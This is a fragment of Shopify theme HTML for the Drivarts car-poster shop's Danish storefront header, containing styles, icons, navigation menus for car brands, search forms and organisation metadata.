    margin: 0;
  }

  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
</style><style data-shopify>.header {
    padding-top: 10px;
    padding-bottom: 10px;
  }

  .section-header {
    position: sticky; /* This is for fixing a Safari z-index issue. PR #2147 */
    margin-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 20px;
      padding-bottom: 20px;
    }
  }</style><script src="//www.drivarts.com/cdn/shop/t/19/assets/details-disclosure.s.min.js?v=32198162727434593371757340744" defer="defer"></script>
<script src="//www.drivarts.com/cdn/shop/t/19/assets/details-modal.s.min.js?v=34757073096819458691757340745" defer="defer"></script>
<script src="//www.drivarts.com/cdn/shop/t/19/assets/cart-notification.s.min.js?v=124251344790613533851757340776" defer="defer"></script>
<script src="//www.drivarts.com/cdn/shop/t/19/assets/search-form.s.min.js?v=7815584458858596251757340771" defer="defer"></script><script src="//www.drivarts.com/cdn/shop/t/19/assets/cart-drawer.s.min.js?v=56370774662166308991757340760" defer="defer"></script><svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-reset" class="icon icon-close"  fill="none" viewBox="0 0 18 18" stroke="currentColor">
    <circle r="8.5" cy="9" cx="9" stroke-opacity="0.2"/>
    <path d="M6.82972 6.82915L1.17193 1.17097" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
    <path d="M1.22896 6.88502L6.77288 1.11523" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<div class="header-wrapper color-background-1 gradient">
  <header class="header header--top-center header--mobile-center page-width header--has-menu"><header-drawer data-breakpoint="tablet">
        <details id="Details-menu-drawer-container" class="menu-drawer-container">
          <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Menu">
            <span>
              <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-hamburger"
  fill="none"
  viewBox="0 0 18 16"
>
  <path d="M1 .5a.5.5 0 100 1h15.71a.5.5 0 000-1H1zM.5 8a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1A.5.5 0 01.5 8zm0 7a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1a.5.5 0 01-.5-.5z" fill="currentColor">
</svg>

              <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

            </span>
          </summary>
          <div id="menu-drawer" class="gradient menu-drawer motion-reduce color-inverse" tabindex="-1">
            <div class="menu-drawer__inner-container">
              <div class='menu-drawer__mobile-content menu-drawer__title-and-close-btn'>
                <h3 class='menu-drawer__title'>Menu</h3>
                <button class='menu-drawer__close-btn menu-drawer__close-menu-btn header__icon header__icon--menu header__icon--summary link focus-inset'>
                  <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

                </button>
              </div>
              <div class="menu-drawer__navigation-container">
                <nav class="menu-drawer__navigation">
                  <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><a href="/da-dk" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            Velkommen
                          </a></li><li><a href="/da-dk/collections/tous-les-posters" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            Alle plakater
                          </a></li><li><details id="Details-menu-drawer-menu-item-3">
                            <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                              Kategorier
                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                              <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                            </summary>
                            <div id="link-categories" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                              <div class="menu-drawer__inner-submenu">
                                <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                  <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                  Kategorier
                                </button>
                                <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/da-dk/collections/alfa-romeo" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Alfa Romeo
                                        </a></li><li><a href="/da-dk/collections/aston-martin" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Aston Martin
                                        </a></li><li><a href="/da-dk/collections/audi" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Audi
                                        </a></li><li><a href="/da-dk/collections/bmw" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          BMW
                                        </a></li><li><a href="/da-dk/collections/bugatti" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Bugatti
                                        </a></li><li><a href="/da-dk/collections/dodge" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Dodge
                                        </a></li><li><a href="/da-dk/collections/fast-and-furious" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Fast and Furious
                                        </a></li><li><a href="/da-dk/collections/ferrari" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Ferrari
                                        </a></li><li><a href="/da-dk/collections/ford" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Ford
                                        </a></li><li><a href="/da-dk/collections/honda" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Honda
                                        </a></li><li><a href="/da-dk/collections/lamborghini" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Lamborghini
                                        </a></li><li><a href="/da-dk/collections/mclaren" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          McLaren
                                        </a></li><li><a href="/da-dk/collections/mercedes" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Mercedes
                                        </a></li><li><a href="/da-dk/collections/mini" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          mini
                                        </a></li><li><a href="/da-dk/collections/nissan" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Nissan
                                        </a></li><li><a href="/da-dk/collections/peugeot" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Peugeot
                                        </a></li><li><a href="/da-dk/collections/porsche" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Porsche
                                        </a></li><li><a href="/da-dk/collections/renault" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Renault
                                        </a></li><li><a href="/da-dk/collections/volkswagen" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Volkswagen
                                        </a></li><li><a href="/da-dk/collections/youngtimer" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Youngtimer
                                        </a></li></ul>
                              </div>
                            </div>
                          </details></li><li><a href="/da-dk/blogs/la-passion-automobile-explorons-ensemble-lunivers-automobile" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            Vores blog
                          </a></li><li><a href="/da-dk/pages/contact" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            Kontakt
                          </a></li><li><a href="/da-dk/pages/faq" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            Ofte stillede spørgsmål
                          </a></li><li><a href="/da-dk/pages/fausses-affiches-en-circulation" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            Falsknerier og kopier
                          </a></li><li><a href="/da-dk/pages/a-propos-de-nous" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            Om os
                          </a></li></ul>
                </nav>
<!--                 start secondary nav -->
                
<!--                 end secondary nav -->
                <div class="menu-drawer__utility-links"><a href="https://www.drivarts.com/customer_authentication/redirect?locale=da&region_country=DK" class="menu-drawer__account link focus-inset h5">
                      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

Log ind</a><ul class="list list-social list-unstyled" role="list"><li class="list-social__item">
                        <a href="https://www.facebook.com/profile.php?id=61553071761409" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-facebook" viewBox="0 0 18 18">
  <path fill="currentColor" d="M16.42.61c.27 0 .5.1.69.28.19.2.28.42.28.7v15.44c0 .27-.1.5-.28.69a.94.94 0 01-.7.28h-4.39v-6.7h2.25l.31-2.65h-2.56v-1.7c0-.4.1-.72.28-.93.18-.2.5-.32 1-.32h1.37V3.35c-.6-.06-1.27-.1-2.01-.1-1.01 0-1.83.3-2.45.9-.62.6-.93 1.44-.93 2.53v1.97H7.04v2.65h2.24V18H.98c-.28 0-.5-.1-.7-.28a.94.94 0 01-.28-.7V1.59c0-.27.1-.5.28-.69a.94.94 0 01.7-.28h15.44z">
</svg>
<span class="visually-hidden">Facebook</span>
                        </a>
                      </li><li class="list-social__item">
                        <a href="https://www.pinterest.fr/Drivarts/" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-pinterest" viewBox="0 0 17 18">
  <path fill="currentColor" d="M8.48.58a8.42 8.42 0 015.9 2.45 8.42 8.42 0 011.33 10.08 8.28 8.28 0 01-7.23 4.16 8.5 8.5 0 01-2.37-.32c.42-.68.7-1.29.85-1.8l.59-2.29c.14.28.41.52.8.73.4.2.8.31 1.24.31.87 0 1.65-.25 2.34-.75a4.87 4.87 0 001.6-2.05 7.3 7.3 0 00.56-2.93c0-1.3-.5-2.41-1.49-3.36a5.27 5.27 0 00-3.8-1.43c-.93 0-1.8.16-2.58.48A5.23 5.23 0 002.85 8.6c0 .75.14 1.41.43 1.98.28.56.7.96 1.27 1.2.1.04.19.04.26 0 .07-.03.12-.1.15-.2l.18-.68c.05-.15.02-.3-.11-.45a2.35 2.35 0 01-.57-1.63A3.96 3.96 0 018.6 4.8c1.09 0 1.94.3 2.54.89.61.6.92 1.37.92 2.32 0 .8-.11 1.54-.33 2.21a3.97 3.97 0 01-.93 1.62c-.4.4-.87.6-1.4.6-.43 0-.78-.15-1.06-.47-.27-.32-.36-.7-.26-1.13a111.14 111.14 0 01.47-1.6l.18-.73c.06-.26.09-.47.09-.65 0-.36-.1-.66-.28-.89-.2-.23-.47-.35-.83-.35-.45 0-.83.2-1.13.62-.3.41-.46.93-.46 1.56a4.1 4.1 0 00.18 1.15l.06.15c-.6 2.58-.95 4.1-1.08 4.54-.12.55-.16 1.2-.13 1.94a8.4 8.4 0 01-5-7.65c0-2.3.81-4.28 2.44-5.9A8.04 8.04 0 018.48.57z">
</svg>
<span class="visually-hidden">Pinterest</span>
                        </a>
                      </li><li class="list-social__item">
                        <a href="https://www.instagram.com/drivarts/" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-instagram" viewBox="0 0 18 18">
  <path fill="currentColor" d="M8.77 1.58c2.34 0 2.62.01 3.54.05.86.04 1.32.18 1.63.3.41.17.7.35 1.01.66.3.3.5.6.65 1 .12.32.27.78.3 1.64.05.92.06 1.2.06 3.54s-.01 2.62-.05 3.54a4.79 4.79 0 01-.3 1.63c-.17.41-.35.7-.66 1.01-.3.3-.6.5-1.01.66-.31.12-.77.26-1.63.3-.92.04-1.2.05-3.54.05s-2.62 0-3.55-.05a4.79 4.79 0 01-1.62-.3c-.42-.16-.7-.35-1.01-.66-.31-.3-.5-.6-.66-1a4.87 4.87 0 01-.3-1.64c-.04-.92-.05-1.2-.05-3.54s0-2.62.05-3.54c.04-.86.18-1.32.3-1.63.16-.41.35-.7.66-1.01.3-.3.6-.5 1-.65.32-.12.78-.27 1.63-.3.93-.05 1.2-.06 3.55-.06zm0-1.58C6.39 0 6.09.01 5.15.05c-.93.04-1.57.2-2.13.4-.57.23-1.06.54-1.55 1.02C1 1.96.7 2.45.46 3.02c-.22.56-.37 1.2-.4 2.13C0 6.1 0 6.4 0 8.77s.01 2.68.05 3.61c.04.94.2 1.57.4 2.13.23.58.54 1.07 1.02 1.56.49.48.98.78 1.55 1.01.56.22 1.2.37 2.13.4.94.05 1.24.06 3.62.06 2.39 0 2.68-.01 3.62-.05.93-.04 1.57-.2 2.13-.41a4.27 4.27 0 001.55-1.01c.49-.49.79-.98 1.01-1.56.22-.55.37-1.19.41-2.13.04-.93.05-1.23.05-3.61 0-2.39 0-2.68-.05-3.62a6.47 6.47 0 00-.4-2.13 4.27 4.27 0 00-1.02-1.55A4.35 4.35 0 0014.52.46a6.43 6.43 0 00-2.13-.41A69 69 0 008.77 0z"/>
  <path fill="currentColor" d="M8.8 4a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 7.43a2.92 2.92 0 110-5.85 2.92 2.92 0 010 5.85zM13.43 5a1.05 1.05 0 100-2.1 1.05 1.05 0 000 2.1z">
</svg>
<span class="visually-hidden">Instagram</span>
                        </a>
                      </li><li class="list-social__item">
                        <a href="https://www.tiktok.com/@drivarts.com" class="list-social__link link"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-tiktok"
  width="16"
  height="18"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path d="M8.02 0H11s-.17 3.82 4.13 4.1v2.95s-2.3.14-4.13-1.26l.03 6.1a5.52 5.52 0 11-5.51-5.52h.77V9.4a2.5 2.5 0 101.76 2.4L8.02 0z" fill="currentColor">
</svg>
<span class="visually-hidden">TikTok</span>
                        </a>
                      </li></ul>
                </div>
              </div>
            </div>
          </div>
        </details>
      </header-drawer><details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Søg">
            <span>
              <svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false">
                <use href="#icon-search">
              </svg>
              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Søg">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-loading-text="Indlæser..."><form action="/da-dk/search" method="get" role="search" class="search search-modal__form">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal-1"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Søg"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal-1">Søg</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Ryd søgeord">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Søg">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="modal__close-button link link--text focus-inset" aria-label="Luk">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="/da-dk" class="header__heading-link link link--text focus-inset"><img src="//www.drivarts.com/cdn/shop/files/Design_sans_titre-7.png?v=1762448872&amp;width=500" alt="Drivarts" srcset="//www.drivarts.com/cdn/shop/files/Design_sans_titre-7.png?v=1762448872&amp;width=50 50w, //www.drivarts.com/cdn/shop/files/Design_sans_titre-7.png?v=1762448872&amp;width=100 100w, //www.drivarts.com/cdn/shop/files/Design_sans_titre-7.png?v=1762448872&amp;width=150 150w, //www.drivarts.com/cdn/shop/files/Design_sans_titre-7.png?v=1762448872&amp;width=200 200w, //www.drivarts.com/cdn/shop/files/Design_sans_titre-7.png?v=1762448872&amp;width=250 250w, //www.drivarts.com/cdn/shop/files/Design_sans_titre-7.png?v=1762448872&amp;width=300 300w, //www.drivarts.com/cdn/shop/files/Design_sans_titre-7.png?v=1762448872&amp;width=400 400w, //www.drivarts.com/cdn/shop/files/Design_sans_titre-7.png?v=1762448872&amp;width=500 500w" width="210" height="101.37931034482757" class="header__heading-logo motion-reduce">
</a><nav class="header__inline-menu accent-color-inverse">
          <ul class="list-menu list-menu--inline" role="list"><li><a href="/da-dk" class="header__menu-item list-menu__item link link--text focus-inset">
                    <span>Velkommen</span>
                  </a></li><li><a href="/da-dk/collections/tous-les-posters" class="header__menu-item list-menu__item link link--text focus-inset">
                    <span>Alle plakater</span>
                  </a></li><li><header-menu>
                    <details id="Details-HeaderMenu-3">
                      <summary class="header__menu-item list-menu__item link focus-inset">
                        <span>Kategorier</span>
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <ul id="HeaderMenu-MenuList-3" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/da-dk/collections/alfa-romeo" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Alfa Romeo
                              </a></li><li><a href="/da-dk/collections/aston-martin" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Aston Martin
                              </a></li><li><a href="/da-dk/collections/audi" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Audi
                              </a></li><li><a href="/da-dk/collections/bmw" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                BMW
                              </a></li><li><a href="/da-dk/collections/bugatti" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Bugatti
                              </a></li><li><a href="/da-dk/collections/dodge" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Dodge
                              </a></li><li><a href="/da-dk/collections/fast-and-furious" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Fast and Furious
                              </a></li><li><a href="/da-dk/collections/ferrari" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Ferrari
                              </a></li><li><a href="/da-dk/collections/ford" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Ford
                              </a></li><li><a href="/da-dk/collections/honda" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Honda
                              </a></li><li><a href="/da-dk/collections/lamborghini" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Lamborghini
                              </a></li><li><a href="/da-dk/collections/mclaren" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                McLaren
                              </a></li><li><a href="/da-dk/collections/mercedes" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Mercedes
                              </a></li><li><a href="/da-dk/collections/mini" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                mini
                              </a></li><li><a href="/da-dk/collections/nissan" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Nissan
                              </a></li><li><a href="/da-dk/collections/peugeot" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Peugeot
                              </a></li><li><a href="/da-dk/collections/porsche" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Porsche
                              </a></li><li><a href="/da-dk/collections/renault" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Renault
                              </a></li><li><a href="/da-dk/collections/volkswagen" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Volkswagen
                              </a></li><li><a href="/da-dk/collections/youngtimer" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Youngtimer
                              </a></li></ul>
                    </details>
                  </header-menu></li><li><a href="/da-dk/blogs/la-passion-automobile-explorons-ensemble-lunivers-automobile" class="header__menu-item list-menu__item link link--text focus-inset">
                    <span>Vores blog</span>
                  </a></li><li><a href="/da-dk/pages/contact" class="header__menu-item list-menu__item link link--text focus-inset">
                    <span>Kontakt</span>
                  </a></li><li><a href="/da-dk/pages/faq" class="header__menu-item list-menu__item link link--text focus-inset">
                    <span>Ofte stillede spørgsmål</span>
                  </a></li><li><a href="/da-dk/pages/fausses-affiches-en-circulation" class="header__menu-item list-menu__item link link--text focus-inset">
                    <span>Falsknerier og kopier</span>
                  </a></li><li><a href="/da-dk/pages/a-propos-de-nous" class="header__menu-item list-menu__item link link--text focus-inset">
                    <span>Om os</span>
                  </a></li></ul>
        </nav><div class="header__icons">
      <details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Søg">
            <span>
              <svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false">
                <use href="#icon-search">
              </svg>
              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Søg">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content--right search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-loading-text="Indlæser..."><form action="/da-dk/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill" data-search-value="EcuHYa6V+IizFhOtS1K/cg58fTj2f+W0Q3Y2ezPtE3gyJFMU3eJ4gDBxnep6atdcn9xsYiB60Aot//I5qbmK7F0FUZpx3Pfv5//v6D2Hd+XQDoRDlik+sSdrKrHGq5c3Vy2ccikDKpijbzoFEUxz/5T/+/v3+0dA1j8vYpvafm9feNANY6hmewVvW/ojJEDCmqjoZcCLSu4EkDUMVdbyuDx2iNCgFPeb8N2+nWZ2H3Cxru78ArsmicTjGR9O4ukGCcK3n5jUmXH34wKxhP4OBdLEzuOEgIO/7WSem4yeFd/tRAG/o03kSTuUpdcRT8nPKSHa/bwWllBsOB8RaeHbFl4NinyT1IAOsFLw38Q0CtdnUB8BGvfkkPUsp5J8cJoO5JTWh/8CjsYacbjaUva5JA==">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Søg"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal">Søg</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Ryd søgeord">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Søg">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="Luk">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="https://www.drivarts.com/customer_authentication/redirect?locale=da&region_country=DK" class="header__icon header__icon--account link focus-inset small-hide">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

          <span class="visually-hidden">Log ind</span>
        </a><a href="/da-dk/cart" class="header__icon header__icon--cart link focus-inset" id="cart-icon-bubble">
  <svg
    xmlns="http://www.w3.org/2000/svg"
    viewBox="0 0 53.98 45.23"
    class="icon icon-cart"
    aria-hidden="true"
    focusable="false"
    fill="none"
  >
    <polyline stroke="currentColor" points="1.5 1.5 10.04 2.06 15.09 27.94 45.39 27.94 52.48 6.79 18.25 6.65" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
    <circle stroke="currentColor" cx="20.58" cy="39.74" r="3.99" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
    <circle stroke="currentColor" cx="40.02" cy="39.74" r="3.99" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
    <polyline stroke="currentColor" points="45.42 35.75 14.49 35.75 17.21 27.94" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
  </svg>
<span class="visually-hidden">Indkøbskurv</span></a>
    </div>
  </header>
</div>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "Drivarts",
    
      "logo": "https:\/\/www.drivarts.com\/cdn\/shop\/files\/Design_sans_titre-7.png?v=1762448872\u0026width=500",
    
    "sameAs": [
      "",
      "https:\/\/www.facebook.com\/profile.php?id=61553071761409",
      "https:\/\/www.pinterest.fr\/Drivarts\/",
      "https:\/\/www.instagram.com\/drivarts\/",
      "https:\/\/www.tiktok.com\/@drivarts.com",
      "",
      "",
      "",
      ""
    ],
    "url": "https:\/\/www.drivarts.com"
  }
</script>
</div>
